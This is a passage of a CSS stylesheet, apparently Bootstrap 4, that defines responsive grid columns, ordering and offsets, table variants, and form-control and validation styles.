        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }

    .col-md-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
        flex: 0 0 33.33333%;
        max-width: 33.33333%;
    }

    .col-md-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
        flex: 0 0 41.66667%;
        max-width: 41.66667%;
    }

    .col-md-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }

    .col-md-7 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
        flex: 0 0 58.33333%;
        max-width: 58.33333%;
    }

    .col-md-8 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
        flex: 0 0 66.66667%;
        max-width: 66.66667%;
    }

    .col-md-9 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%;
    }

    .col-md-10 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
        flex: 0 0 83.33333%;
        max-width: 83.33333%;
    }

    .col-md-11 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
        flex: 0 0 91.66667%;
        max-width: 91.66667%;
    }

    .col-md-12 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }

    .order-md-first {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1;
    }

    .order-md-last {
        -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
        order: 13;
    }

    .order-md-0 {
        -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
        order: 0;
    }

    .order-md-1 {
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1;
    }

    .order-md-2 {
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2;
    }

    .order-md-3 {
        -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
        order: 3;
    }

    .order-md-4 {
        -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
        order: 4;
    }

    .order-md-5 {
        -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
        order: 5;
    }

    .order-md-6 {
        -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
        order: 6;
    }

    .order-md-7 {
        -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
        order: 7;
    }

    .order-md-8 {
        -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
        order: 8;
    }

    .order-md-9 {
        -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
        order: 9;
    }

    .order-md-10 {
        -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
        order: 10;
    }

    .order-md-11 {
        -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
        order: 11;
    }

    .order-md-12 {
        -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
        order: 12;
    }

    .offset-md-0 {
        margin-left: 0;
    }

    .offset-md-1 {
        margin-left: 8.33333%;
    }

    .offset-md-2 {
        margin-left: 16.66667%;
    }

    .offset-md-3 {
        margin-left: 25%;
    }

    .offset-md-4 {
        margin-left: 33.33333%;
    }

    .offset-md-5 {
        margin-left: 41.66667%;
    }

    .offset-md-6 {
        margin-left: 50%;
    }

    .offset-md-7 {
        margin-left: 58.33333%;
    }

    .offset-md-8 {
        margin-left: 66.66667%;
    }

    .offset-md-9 {
        margin-left: 75%;
    }

    .offset-md-10 {
        margin-left: 83.33333%;
    }

    .offset-md-11 {
        margin-left: 91.66667%;
    }
}

@media (min-width: 992px) {
    .col-lg {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%;
    }

    .col-lg-auto {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: none;
    }

    .col-lg-1 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
        flex: 0 0 8.33333%;
        max-width: 8.33333%;
    }

    .col-lg-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
        flex: 0 0 16.66667%;
        max-width: 16.66667%;
    }

    .col-lg-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }

    .col-lg-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
        flex: 0 0 33.33333%;
        max-width: 33.33333%;
    }

    .col-lg-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
        flex: 0 0 41.66667%;
        max-width: 41.66667%;
    }

    .col-lg-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }

    .col-lg-7 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
        flex: 0 0 58.33333%;
        max-width: 58.33333%;
    }

    .col-lg-8 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
        flex: 0 0 66.66667%;
        max-width: 66.66667%;
    }

    .col-lg-9 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%;
    }

    .col-lg-10 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
        flex: 0 0 83.33333%;
        max-width: 83.33333%;
    }

    .col-lg-11 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
        flex: 0 0 91.66667%;
        max-width: 91.66667%;
    }

    .col-lg-12 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }

    .order-lg-first {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1;
    }

    .order-lg-last {
        -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
        order: 13;
    }

    .order-lg-0 {
        -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
        order: 0;
    }

    .order-lg-1 {
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1;
    }

    .order-lg-2 {
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2;
    }

    .order-lg-3 {
        -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
        order: 3;
    }

    .order-lg-4 {
        -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
        order: 4;
    }

    .order-lg-5 {
        -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
        order: 5;
    }

    .order-lg-6 {
        -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
        order: 6;
    }

    .order-lg-7 {
        -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
        order: 7;
    }

    .order-lg-8 {
        -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
        order: 8;
    }

    .order-lg-9 {
        -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
        order: 9;
    }

    .order-lg-10 {
        -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
        order: 10;
    }

    .order-lg-11 {
        -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
        order: 11;
    }

    .order-lg-12 {
        -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
        order: 12;
    }

    .offset-lg-0 {
        margin-left: 0;
    }

    .offset-lg-1 {
        margin-left: 8.33333%;
    }

    .offset-lg-2 {
        margin-left: 16.66667%;
    }

    .offset-lg-3 {
        margin-left: 25%;
    }

    .offset-lg-4 {
        margin-left: 33.33333%;
    }

    .offset-lg-5 {
        margin-left: 41.66667%;
    }

    .offset-lg-6 {
        margin-left: 50%;
    }

    .offset-lg-7 {
        margin-left: 58.33333%;
    }

    .offset-lg-8 {
        margin-left: 66.66667%;
    }

    .offset-lg-9 {
        margin-left: 75%;
    }

    .offset-lg-10 {
        margin-left: 83.33333%;
    }

    .offset-lg-11 {
        margin-left: 91.66667%;
    }
}

@media (min-width: 1200px) {
    .col-xl {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%;
    }

    .col-xl-auto {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: none;
    }

    .col-xl-1 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
        flex: 0 0 8.33333%;
        max-width: 8.33333%;
    }

    .col-xl-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
        flex: 0 0 16.66667%;
        max-width: 16.66667%;
    }

    .col-xl-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }

    .col-xl-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
        flex: 0 0 33.33333%;
        max-width: 33.33333%;
    }

    .col-xl-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
        flex: 0 0 41.66667%;
        max-width: 41.66667%;
    }

    .col-xl-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }

    .col-xl-7 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
        flex: 0 0 58.33333%;
        max-width: 58.33333%;
    }

    .col-xl-8 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
        flex: 0 0 66.66667%;
        max-width: 66.66667%;
    }

    .col-xl-9 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%;
    }

    .col-xl-10 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
        flex: 0 0 83.33333%;
        max-width: 83.33333%;
    }

    .col-xl-11 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
        flex: 0 0 91.66667%;
        max-width: 91.66667%;
    }

    .col-xl-12 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }

    .order-xl-first {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1;
    }

    .order-xl-last {
        -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
        order: 13;
    }

    .order-xl-0 {
        -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
        order: 0;
    }

    .order-xl-1 {
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1;
    }

    .order-xl-2 {
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2;
    }

    .order-xl-3 {
        -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
        order: 3;
    }

    .order-xl-4 {
        -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
        order: 4;
    }

    .order-xl-5 {
        -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
        order: 5;
    }

    .order-xl-6 {
        -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
        order: 6;
    }

    .order-xl-7 {
        -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
        order: 7;
    }

    .order-xl-8 {
        -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
        order: 8;
    }

    .order-xl-9 {
        -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
        order: 9;
    }

    .order-xl-10 {
        -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
        order: 10;
    }

    .order-xl-11 {
        -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
        order: 11;
    }

    .order-xl-12 {
        -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
        order: 12;
    }

    .offset-xl-0 {
        margin-left: 0;
    }

    .offset-xl-1 {
        margin-left: 8.33333%;
    }

    .offset-xl-2 {
        margin-left: 16.66667%;
    }

    .offset-xl-3 {
        margin-left: 25%;
    }

    .offset-xl-4 {
        margin-left: 33.33333%;
    }

    .offset-xl-5 {
        margin-left: 41.66667%;
    }

    .offset-xl-6 {
        margin-left: 50%;
    }

    .offset-xl-7 {
        margin-left: 58.33333%;
    }

    .offset-xl-8 {
        margin-left: 66.66667%;
    }

    .offset-xl-9 {
        margin-left: 75%;
    }

    .offset-xl-10 {
        margin-left: 83.33333%;
    }

    .offset-xl-11 {
        margin-left: 91.66667%;
    }
}

.table {
    width: 100%;
    max-width: 100%;
    margin-bottom: 1rem;
    background-color: transparent;
}

.table th,
.table td {
    padding: 0.75rem;
    vertical-align: top;
    border-top: 1px solid #dee2e6;
}

.table thead th {
    vertical-align: bottom;
    border-bottom: 2px solid #dee2e6;
}

.table tbody + tbody {
    border-top: 2px solid #dee2e6;
}

.table .table {
    background-color: #fff;
}

.table-sm th,
.table-sm td {
    padding: 0.3rem;
}

.table-bordered {
    border: 1px solid #dee2e6;
}

.table-bordered th,
.table-bordered td {
    border: 1px solid #dee2e6;
}

.table-bordered thead th,
.table-bordered thead td {
    border-bottom-width: 2px;
}

.table-striped tbody tr:nth-of-type(odd) {
    background-color: rgba(0, 0, 0, 0.05);
}

.table-hover tbody tr:hover {
    background-color: rgba(0, 0, 0, 0.075);
}

.table-primary,
.table-primary > th,
.table-primary > td {
    background-color: #b8daff;
}

.table-hover .table-primary:hover {
    background-color: #9fcdff;
}

.table-hover .table-primary:hover > td,
.table-hover .table-primary:hover > th {
    background-color: #9fcdff;
}

.table-secondary,
.table-secondary > th,
.table-secondary > td {
    background-color: #d6d8db;
}

.table-hover .table-secondary:hover {
    background-color: #c8cbcf;
}

.table-hover .table-secondary:hover > td,
.table-hover .table-secondary:hover > th {
    background-color: #c8cbcf;
}

.table-success,
.table-success > th,
.table-success > td {
    background-color: #c3e6cb;
}

.table-hover .table-success:hover {
    background-color: #b1dfbb;
}

.table-hover .table-success:hover > td,
.table-hover .table-success:hover > th {
    background-color: #b1dfbb;
}

.table-info,
.table-info > th,
.table-info > td {
    background-color: #bee5eb;
}

.table-hover .table-info:hover {
    background-color: #abdde5;
}

.table-hover .table-info:hover > td,
.table-hover .table-info:hover > th {
    background-color: #abdde5;
}

.table-warning,
.table-warning > th,
.table-warning > td {
    background-color: #ffeeba;
}

.table-hover .table-warning:hover {
    background-color: #ffe8a1;
}

.table-hover .table-warning:hover > td,
.table-hover .table-warning:hover > th {
    background-color: #ffe8a1;
}

.table-danger,
.table-danger > th,
.table-danger > td {
    background-color: #f5c6cb;
}

.table-hover .table-danger:hover {
    background-color: #f1b0b7;
}

.table-hover .table-danger:hover > td,
.table-hover .table-danger:hover > th {
    background-color: #f1b0b7;
}

.table-light,
.table-light > th,
.table-light > td {
    background-color: #fdfdfe;
}

.table-hover .table-light:hover {
    background-color: #ececf6;
}

.table-hover .table-light:hover > td,
.table-hover .table-light:hover > th {
    background-color: #ececf6;
}

.table-dark,
.table-dark > th,
.table-dark > td {
    background-color: #c6c8ca;
}

.table-hover .table-dark:hover {
    background-color: #b9bbbe;
}

.table-hover .table-dark:hover > td,
.table-hover .table-dark:hover > th {
    background-color: #b9bbbe;
}

.table-active,
.table-active > th,
.table-active > td {
    background-color: rgba(0, 0, 0, 0.075);
}

.table-hover .table-active:hover {
    background-color: rgba(0, 0, 0, 0.075);
}

.table-hover .table-active:hover > td,
.table-hover .table-active:hover > th {
    background-color: rgba(0, 0, 0, 0.075);
}

.table .thead-dark th {
    color: #fff;
    background-color: #212529;
    border-color: #32383e;
}

.table .thead-light th {
    color: #495057;
    background-color: #e9ecef;
    border-color: #dee2e6;
}

.table-dark {
    color: #fff;
    background-color: #212529;
}

.table-dark th,
.table-dark td,
.table-dark thead th {
    border-color: #32383e;
}

.table-dark.table-bordered {
    border: 0;
}

.table-dark.table-striped tbody tr:nth-of-type(odd) {
    background-color: rgba(255, 255, 255, 0.05);
}

.table-dark.table-hover tbody tr:hover {
    background-color: rgba(255, 255, 255, 0.075);
}

@media (max-width: 575.98px) {
    .table-responsive-sm {
        display: block;
        width: 100%;
        overflow-x: auto;
        -webkit-overflow-scrolling: touch;
        -ms-overflow-style: -ms-autohiding-scrollbar;
    }

    .table-responsive-sm > .table-bordered {
        border: 0;
    }
}

@media (max-width: 767.98px) {
    .table-responsive-md {
        display: block;
        width: 100%;
        overflow-x: auto;
        -webkit-overflow-scrolling: touch;
        -ms-overflow-style: -ms-autohiding-scrollbar;
    }

    .table-responsive-md > .table-bordered {
        border: 0;
    }
}

@media (max-width: 991.98px) {
    .table-responsive-lg {
        display: block;
        width: 100%;
        overflow-x: auto;
        -webkit-overflow-scrolling: touch;
        -ms-overflow-style: -ms-autohiding-scrollbar;
    }

    .table-responsive-lg > .table-bordered {
        border: 0;
    }
}

@media (max-width: 1199.98px) {
    .table-responsive-xl {
        display: block;
        width: 100%;
        overflow-x: auto;
        -webkit-overflow-scrolling: touch;
        -ms-overflow-style: -ms-autohiding-scrollbar;
    }

    .table-responsive-xl > .table-bordered {
        border: 0;
    }
}

.table-responsive {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
}

.table-responsive > .table-bordered {
    border: 0;
}

.form-control {
    display: block;
    width: 100%;
    padding: 0.375rem 0.75rem;
    font-size: 1rem;
    line-height: 1.5;
    color: #495057;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #ced4da;
    border-radius: 0.25rem;
    -webkit-transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
    transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
    transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
}

.form-control::-ms-expand {
    background-color: transparent;
    border: 0;
}

.form-control:focus {
    color: #495057;
    background-color: #fff;
    border-color: #80bdff;
    outline: 0;
    -webkit-box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
    box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}

.form-control::-webkit-input-placeholder {
    color: #6c757d;
    opacity: 1;
}

.form-control:-ms-input-placeholder {
    color: #6c757d;
    opacity: 1;
}

.form-control::-ms-input-placeholder {
    color: #6c757d;
    opacity: 1;
}

.form-control::placeholder {
    color: #6c757d;
    opacity: 1;
}

.form-control:disabled,
.form-control[readonly] {
    background-color: #e9ecef;
    opacity: 1;
}

select.form-control:not([size]):not([multiple]) {
    height: calc(2.25rem + 2px);
}

select.form-control:focus::-ms-value {
    color: #495057;
    background-color: #fff;
}

.form-control-file,
.form-control-range {
    display: block;
    width: 100%;
}

.col-form-label {
    padding-top: calc(0.375rem + 1px);
    padding-bottom: calc(0.375rem + 1px);
    margin-bottom: 0;
    font-size: inherit;
    line-height: 1.5;
}

.col-form-label-lg {
    padding-top: calc(0.5rem + 1px);
    padding-bottom: calc(0.5rem + 1px);
    font-size: 1.25rem;
    line-height: 1.5;
}

.col-form-label-sm {
    padding-top: calc(0.25rem + 1px);
    padding-bottom: calc(0.25rem + 1px);
    font-size: 0.875rem;
    line-height: 1.5;
}

.form-control-plaintext {
    display: block;
    width: 100%;
    padding-top: 0.375rem;
    padding-bottom: 0.375rem;
    margin-bottom: 0;
    line-height: 1.5;
    background-color: transparent;
    border: solid transparent;
    border-width: 1px 0;
}

.form-control-plaintext.form-control-sm,
.input-group-sm > .form-control-plaintext.form-control,
.input-group-sm > .input-group-prepend > .form-control-plaintext.input-group-text,
.input-group-sm > .input-group-append > .form-control-plaintext.input-group-text,
.input-group-sm > .input-group-prepend > .form-control-plaintext.btn,
.input-group-sm > .input-group-append > .form-control-plaintext.btn,
.form-control-plaintext.form-control-lg,
.input-group-lg > .form-control-plaintext.form-control,
.input-group-lg > .input-group-prepend > .form-control-plaintext.input-group-text,
.input-group-lg > .input-group-append > .form-control-plaintext.input-group-text,
.input-group-lg > .input-group-prepend > .form-control-plaintext.btn,
.input-group-lg > .input-group-append > .form-control-plaintext.btn {
    padding-right: 0;
    padding-left: 0;
}

.form-control-sm,
.input-group-sm > .form-control,
.input-group-sm > .input-group-prepend > .input-group-text,
.input-group-sm > .input-group-append > .input-group-text,
.input-group-sm > .input-group-prepend > .btn,
.input-group-sm > .input-group-append > .btn {
    padding: 0.25rem 0.5rem;
    font-size: 0.875rem;
    line-height: 1.5;
    border-radius: 0.2rem;
}

select.form-control-sm:not([size]):not([multiple]),
.input-group-sm > select.form-control:not([size]):not([multiple]),
.input-group-sm > .input-group-prepend > select.input-group-text:not([size]):not([multiple]),
.input-group-sm > .input-group-append > select.input-group-text:not([size]):not([multiple]),
.input-group-sm > .input-group-prepend > select.btn:not([size]):not([multiple]),
.input-group-sm > .input-group-append > select.btn:not([size]):not([multiple]) {
    height: calc(1.8125rem + 2px);
}

.form-control-lg,
.input-group-lg > .form-control,
.input-group-lg > .input-group-prepend > .input-group-text,
.input-group-lg > .input-group-append > .input-group-text,
.input-group-lg > .input-group-prepend > .btn,
.input-group-lg > .input-group-append > .btn {
    padding: 0.5rem 1rem;
    font-size: 1.25rem;
    line-height: 1.5;
    border-radius: 0.3rem;
}

select.form-control-lg:not([size]):not([multiple]),
.input-group-lg > select.form-control:not([size]):not([multiple]),
.input-group-lg > .input-group-prepend > select.input-group-text:not([size]):not([multiple]),
.input-group-lg > .input-group-append > select.input-group-text:not([size]):not([multiple]),
.input-group-lg > .input-group-prepend > select.btn:not([size]):not([multiple]),
.input-group-lg > .input-group-append > select.btn:not([size]):not([multiple]) {
    height: calc(2.875rem + 2px);
}

.form-group {
    margin-bottom: 1rem;
}

.form-text {
    display: block;
    margin-top: 0.25rem;
}

.form-row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -5px;
    margin-left: -5px;
}

.form-row > .col,
.form-row > [class*="col-"] {
    padding-right: 5px;
    padding-left: 5px;
}

.form-check {
    position: relative;
    display: block;
    padding-left: 1.25rem;
}

.form-check-input {
    position: absolute;
    margin-top: 0.3rem;
    margin-left: -1.25rem;
}

.form-check-input:disabled ~ .form-check-label {
    color: #6c757d;
}

.form-check-label {
    margin-bottom: 0;
}

.form-check-inline {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding-left: 0;
    margin-right: 0.75rem;
}

.form-check-inline .form-check-input {
    position: static;
    margin-top: 0;
    margin-right: 0.3125rem;
    margin-left: 0;
}

.valid-feedback {
    display: none;
    width: 100%;
    margin-top: 0.25rem;
    font-size: 80%;
    color: #28a745;
}

.valid-tooltip {
    position: absolute;
    top: 100%;
    z-index: 5;
    display: none;
    max-width: 100%;
    padding: 0.5rem;
    margin-top: 0.1rem;
    font-size: 0.875rem;
    line-height: 1;
    color: #fff;
    background-color: rgba(40, 167, 69, 0.8);
    border-radius: 0.2rem;
}

.was-validated .form-control:valid,
.form-control.is-valid,
.was-validated .custom-select:valid,
.custom-select.is-valid {
    border-color: #28a745;
}

.was-validated .form-control:valid:focus,
.form-control.is-valid:focus,
.was-validated .custom-select:valid:focus,
.custom-select.is-valid:focus {
    border-color: #28a745;
    -webkit-box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
    box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}

.was-validated .form-control:valid ~ .valid-feedback,
.was-validated .form-control:valid ~ .valid-tooltip,
.form-control.is-valid ~ .valid-feedback,
.form-control.is-valid ~ .valid-tooltip,
.was-validated .custom-select:valid ~ .valid-feedback,
.was-validated .custom-select:valid ~ .valid-tooltip,
.custom-select.is-valid ~ .valid-feedback,
.custom-select.is-valid ~ .valid-tooltip {
    display: block;
}

.was-validated .form-check-input:valid ~ .form-check-label,
.form-check-input.is-valid ~ .form-check-label {
    color: #28a745;
}

.was-validated .form-check-input:valid ~ .valid-feedback,
.was-validated .form-check-input:valid ~ .valid-tooltip,
.form-check-input.is-valid ~ .valid-feedback,
.form-check-input.is-valid ~ .valid-tooltip {
    display: block;
}

.was-validated .custom-control-input:valid ~ .custom-control-label,
.custom-control-input.is-valid ~ .custom-control-label {
    color: #28a745;
}

.was-validated .custom-control-input:valid ~ .custom-control-label::before,
.custom-control-input.is-valid ~ .custom-control-label::before {
    background-color: #71dd8a;
}

.was-validated .custom-control-input:valid ~ .valid-feedback,
.was-validated .custom-control-input:valid ~ .valid-tooltip,
.custom-control-input.is-valid ~ .valid-feedback,
.custom-control-input.is-valid ~ .valid-tooltip {
    display: block;
}

.was-validated .custom-control-input:valid:checked ~ .custom-control-label::before,
.custom-control-input.is-valid:checked ~ .custom-control-label::before {
    background-color: #34ce57;
}

.was-validated .custom-control-input:valid:focus ~ .custom-control-label::before,
.custom-control-input.is-valid:focus ~ .custom-control-label::before {
    -webkit-box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
    box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}

.was-validated .custom-file-input:valid ~ .custom-file-label,
.custom-file-input.is-valid ~ .custom-file-label {
    border-color: #28a745;
}

.was-validated .custom-file-input:valid ~ .custom-file-label::before,
.custom-file-input.is-valid ~ .custom-file-label::before {
    border-color: inherit;
}

.was-validated .custom-file-input:valid ~ .valid-feedback,
.was-validated .custom-file-input:valid ~ .valid-tooltip,
.custom-file-input.is-valid ~ .valid-feedback,
.custom-file-input.is-valid ~ .valid-tooltip {
    display: block;
}

.was-validated .custom-file-input:valid:focus ~ .custom-file-label,
.custom-file-input.is-valid:focus ~ .custom-file-label {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
    box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}

.invalid-feedback {
    display: none;
    width: 100%;
    margin-top: 0.25rem;
    font-size: 80%;
    color: #dc3545;
}

.invalid-tooltip {
    position: absolute;
    top: 100%;
    z-index: 5;
    display: none;
    max-width: 100%;
    padding: 0.5rem;
    margin-top: 0.1rem;
    font-size: 0.875rem;
    line-height: 1;
    color: #fff;
    background-color: rgba(220, 53, 69, 0.8);
    border-radius: 0.2rem;
}

.was-validated .form-control:invalid,
.form-control.is-invalid,
.was-validated .custom-select:invalid,
.custom-select.is-invalid {
    border-color: #dc3545;
}

.was-validated .form-control:invalid:focus,
.form-control.is-invalid:focus,
.was-validated .custom-select:invalid:focus,
.custom-select.is-invalid:focus {
    border-color: #dc3545;
    -webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
    box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}

.was-validated .form-control:invalid ~ .invalid-feedback,
.was-validated .form-control:invalid ~ .invalid-tooltip,
.form-control.is-invalid ~ .invalid-feedback,
.form-control.is-invalid ~ .invalid-tooltip,
.was-validated .custom-select:invalid ~ .invalid-feedback,
.was-validated .custom-select:invalid ~ .invalid-tooltip,
.custom-select.is-invalid ~ .invalid-feedback,
.custom-select.is-invalid ~ .invalid-tooltip {
    display: block;
}

.was-validated .form-check-input:invalid ~ .form-check-label,
.form-check-input.is-invalid ~ .form-check-label {
    color: #dc3545;
}

.was-validated .form-check-input:invalid ~ .invalid-feedback,
.was-validated .form-check-input:invalid ~ .invalid-tooltip,
.form-check-input.is-invalid ~ .invalid-feedback,
.form-check-input.is-invalid ~ .invalid-tooltip {
    display: block;
}

.was-validated .custom-control-input:invalid ~ .custom-control-label,
.custom-control-input.is-invalid ~ .custom-control-label {
    color: #dc3545;
}

.was-validated .custom-control-input:invalid ~ .custom-control-label::before,
.custom-control-input.is-invalid ~ .custom-control-label::before {
    background-color: #efa2a9;
}

.was-validated .custom-control-input:invalid ~ .invalid-feedback,
.was-validated .custom-control-input:invalid ~ .invalid-tooltip,
.custom-control-input.is-invalid ~ .invalid-feedback,
.custom-control-input.is-invalid ~ .invalid-tooltip {
    display: block;
}

.was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before,
.custom-control-input.is-invalid:checked ~ .custom-control-label::before {
    background-color: #e4606d;
}

.was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before,
.custom-control-input.is-invalid:focus ~ .custom-control-label::before {
    -webkit-box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
    box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}

.was-validated .custom-file-input:invalid ~ .custom-file-label,
.custom-file-input.is-invalid ~ .custom-file-label {
    border-color: #dc3545;
}

.was-validated .custom-file-input:invalid ~ .custom-file-label::before,
.custom-file-input.is-invalid ~ .custom-file-label::before {
    border-color: inherit;
}

.was-validated .custom-file-input:invalid ~ .invalid-feedback,
.was-validated .custom-file-input:invalid ~ .invalid-tooltip,
.custom-file-input.is-invalid ~ .invalid-feedback,
.custom-file-input.is-invalid ~ .invalid-tooltip {
    display: block;
}

.was-validated .custom-file-input:invalid:focus ~ .custom-file-label,
.custom-file-input.is-invalid:focus ~ .custom-file-label {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
    box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}

.form-inline {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.form-inline .form-check {
    width: 100%;
}

@media (min-width: 576px) {
    .form-inline label {
        display: -webkit-box;
